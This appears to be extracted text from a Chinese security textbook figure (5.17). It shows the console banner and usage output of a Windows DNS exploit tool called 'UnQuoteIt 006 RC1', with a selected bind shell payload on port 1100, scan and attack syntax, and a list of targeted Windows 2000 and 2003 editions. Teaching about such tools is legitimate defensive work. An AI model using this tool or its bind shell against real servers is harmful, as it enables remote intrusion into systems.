 D:\dns>dns
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected <317 bytes> port:1100 addr:0.0.0.0
[.] - dns options host [port]
example: dns -t2000all 1.2.3.4 1030
Use -s to scan for the target's port: dns -s 1.2.3.4
[.] - list of known targets:
name : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
D:\dns>
图 5.17
C:\WINDOWS\system32\cmd.exe
name : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1